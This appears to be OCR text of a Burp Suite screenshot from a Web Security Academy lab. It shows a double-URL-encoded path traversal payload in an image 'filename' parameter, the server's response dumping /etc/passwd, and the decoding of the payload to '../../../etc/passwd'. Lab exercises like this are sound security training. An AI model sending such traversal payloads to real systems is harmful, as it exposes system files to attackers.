 Request
Pretty Raw Hex Query params \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/pa
sswd HTTP/2
2 Host:
0a0400c50487a3b4813c852600a600e4.web-security-acade
my.net
3 Cookie: session=fFztyolZOAyguUptDGbHkE4rwWSxBuQB
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a0400c50487a3b4813c852600a600e4.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
n
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/s
bin/nologin
Search 0 highlights
Inspector
Back
Query parameter
Name
filename
Value
%252e%252e%252f%252e%252e%252f%2
52e%252e%252fetc/passwd
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/p
asswd
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes